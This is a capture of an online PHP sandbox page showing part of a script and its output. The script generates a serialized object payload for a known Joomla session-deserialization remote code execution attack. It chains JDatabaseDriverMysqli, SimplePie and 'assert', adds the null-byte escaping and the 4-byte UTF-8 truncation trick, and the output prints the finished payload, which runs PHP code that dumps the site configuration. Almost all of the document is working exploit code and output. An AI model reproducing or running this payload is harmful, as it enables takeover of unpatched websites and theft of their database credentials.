 Your script:
Script loaded from database. Saved on 04/14/2021 01:30am
Clear code
20 }
21 }
22
23 class JDatabaseDriverMysqli {
24 protected $a;
25 protected $disconnectHandlers;
26 protected $connection;
27 function __construct()
28 {
29 $this->a = new JSimplepieFactory();
30 $x = new SimplePie();
31 $this->connection = 1;
32 $this->disconnectHandlers = [
33 [$x, "init"],
34 ];
35 }
36 }
37
38 $a = new JDatabaseDriverMysqli();
39 $poc = serialize($a);
40
41 $poc = str_replace("\x00*\x00", '\\0\\0\\0', $poc);
42
43 echo "123}__test|{$poc}\xF0\x9D\x8C\x86";
Run on PHP version: 5.6.29
Output: Textbox
Execute code Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_u
rl";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1
;}𝌆